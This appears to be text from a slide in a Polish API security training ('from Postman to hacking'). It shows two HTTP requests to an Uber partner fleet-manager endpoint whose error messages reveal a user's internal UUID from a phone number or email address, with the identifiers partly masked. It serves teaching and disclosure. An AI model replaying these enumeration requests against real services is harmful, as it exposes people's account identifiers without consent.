 #slonzaczQA
Maciej Kofel
API #1
POST /p3/fleet-manager/\_rpc?rpc=addDriverV2 HTTP/1.1
Host: partners.uber.com
{"nationalPhoneNumber":"99999xxxxx","countryCode":"1"}
Response:
{
"status":"failure",
"data": {
"code":1009,
"message":"Driver '47d063f8-0xx5e-xxxxx-b01a-xxxx' not found"
}
}
'47d063f8-0xx5e-4eb4-xxx-xxxxxxx' is leaked Uber UUID of Uber user having phone number 99999xxxxx
API #2
POST /p3/fleet-manager/\_rpc?rpc=addDriverV2 HTTP/1.1
Host: partners.uber.com
{"email":"xxx@gmail.com"}
Response leaks UUID:
{
"status":"failure",
"data": {
"code":1009,
"message":"Driver 'ca111b95-1111-4396-b907-83abxxx5f7371e' not found"
}
}
'Ca111b95-1111-4396-b907-83abxxx5f7371e' is leaked Uber UUID of Uber user having email address xxx@gmail.com.
Ś A
Bezpieczeństwo API - od Postmana do Hakowania